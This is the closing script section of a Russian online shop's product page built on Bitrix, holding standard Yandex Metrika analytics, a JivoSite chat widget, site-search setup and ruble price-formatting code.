<script > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62012710, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, ecommerce:"dataLayer" }); </script><script src="//code-ya.jivosite.com/widget/u7GDsNcmRO" async></script><script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/obuv/domashnie_tapochki/702554/?oid=827305',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script>
									function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# &#8381;','FULL_NAME':'Российский рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2022-06-22 13:58:57','MODIFIED_BY':'1','TIMESTAMP_X':'2022-08-24 15:39:01','TEMPLATE':{'SINGLE':'# &#8381;','PARTS':['#',' &#8381;'],'VALUE_INDEX':'0'}});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
							</script>
<script>
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[],'SERVICES':[]};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
</body>
</html>